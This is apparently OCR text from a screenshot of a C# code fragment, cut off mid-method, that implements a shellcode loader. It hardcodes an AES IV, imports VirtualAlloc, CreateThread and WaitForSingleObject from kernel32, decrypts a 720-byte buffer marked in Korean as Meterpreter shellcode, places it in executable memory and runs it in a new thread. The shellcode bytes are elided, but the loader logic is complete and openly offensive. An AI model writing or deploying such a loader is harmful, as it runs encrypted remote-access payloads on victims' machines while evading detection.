
        private static string aesIV = "?aEe(fG+KbPe23fz";

        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]

        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]

        static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr 
lpThreadId);

        [DllImport("kernel32.dll")]

        static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        public static void DownloadAndExecute()

        {

            byte[] shellcode = new byte[720] {

            < ... Meterpreter 쉘코드 ... >  

            };

            shellcode = Decrypt(shellcode, aesKey, aesIV);

            IntPtr addr = VirtualAlloc(IntPtr.Zero, (uint)0xfff0000, 0x3000, 0x40);

            //Console.WriteLine("[+] addr: {0}", addr.ToInt64().ToString("x2"));

            Marshal.Copy(shellcode, 0, addr, shellcode.Length);

            //Console.WriteLine("[+] shellcode length: {0}", shellcode.Length);

            IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);

            WaitForSingleObject(hThread, 0xFFFFFFFF);

            return;
